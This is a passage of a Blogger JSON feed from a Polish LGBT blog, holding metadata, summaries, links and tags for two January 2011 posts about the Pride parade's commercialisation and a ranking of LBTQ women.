drodze), Niebieski na Homikach (kwestie wizerunkowe), do tematu wróciła też Inna Strona. Na Gaylife Łukasz Pałucki przekonuje, że przeciw komercjalizacji Parady najgłośniej "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2098144265345292093\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/01\/jak-zrobic-parade.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2098144265345292093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2098144265345292093"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/01\/jak-zrobic-parade.html","title":"Jak zrobić Paradę?"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6700515659918957877"},"published":{"$t":"2011-01-02T22:06:00.016+01:00"},"updated":{"$t":"2012-03-03T13:55:29.644+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amsterdam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasza Sprawa 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POMADA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Otwarte Forum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trzy Kolory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UFA"}],"title":{"type":"text","$t":"Kalendarz na 2011?"},"summary":{"type":"text","$t":"Na stronie Velvetpark Magazine pojawił się ranking 25 kobiet\u0026nbsp;LBTQ, które przyczyniły się w tym roku do zwiększenia widoczności kobiet nieheteroseksualnych w takich obszarach jak kultura oraz walka o równe prawa. Dlaczego zwracam uwagę właśnie na to podsumowanie? Bo bierze pod uwagę wyłącznie inicjatywy pozamainstreamowe lub, w najgorszym wypadku, niecelebryckie. Przy okazji czytania (bardzo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6700515659918957877\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/01\/kalendarz-na-2011.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6700515659918957877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6700515659918957877"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/01\/kalendarz-na-2011.html","title":"Kalendarz na 2011?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Xx4uAMzArciDnSF4zYa6HcO1F2rzaALUoyBRpNaeAp62HQktbyXlog5dwj3D6ljBzofCqVMNSNr-RCTJN_NVIArKswhxTZBE7z_FRiW02769y8FDhdb2X_Ibt7FuCoqF_FA4mvL710fs\/s72-c\/havoc-calander.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});